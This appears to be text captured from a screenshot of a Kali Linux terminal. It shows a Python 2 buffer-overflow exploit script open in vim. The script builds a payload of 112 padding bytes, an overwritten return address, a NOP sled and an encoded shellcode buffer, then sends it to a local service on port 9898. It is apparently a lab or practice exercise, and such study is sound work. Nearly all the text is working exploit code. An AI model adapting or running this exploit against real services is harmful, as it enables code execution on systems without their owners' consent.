 root@kali: /home/kali/Desktop
文件 动作 编辑 查看 帮助
#!/usr/bin/python2
import sys,socket
buf = b""
buf += b"\xbb\x5c\x92\xba\xff\xda\xd1\xd9\x74\x24\xf4\x58\x2b"
buf += b"\xc9\xb1\x12\x31\x58\x12\x83\xc0\x04\x03\x04\x9c\x58"
buf += b"\x0a\x85\x7b\x6b\x16\xb6\x38\xc7\xb3\x3a\x36\x06\xf3"
buf += b"\x5c\x85\x49\x67\xf9\xa5\x75\x45\x79\x8c\xf0\xac\x11"
buf += b"\x05\x03\x4d\xee\x71\x01\x51\xe1\xdd\x8c\xb0\xb1\xb8"
buf += b"\xde\x63\xe2\xf7\xdc\x0a\xe5\x35\x62\x5e\x8d\xab\x4c"
buf += b"\x2c\x25\x5c\xbc\xfd\xd7\xf5\x4b\xe2\x45\x55\xc5\x04"
buf += b"\xd9\x52\x18\x46"
payload= 'A'*112 + '\x55\x9d\x04\x08' + '\x90'*32 + buf
try:
    s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    s.connect(('127.0.0.1',9898))
    s.send((payload))
    s.close()
except:
    print("wrong!")
    sys.exit()
~
~
~
~
-- 插入 -- 12,27 全部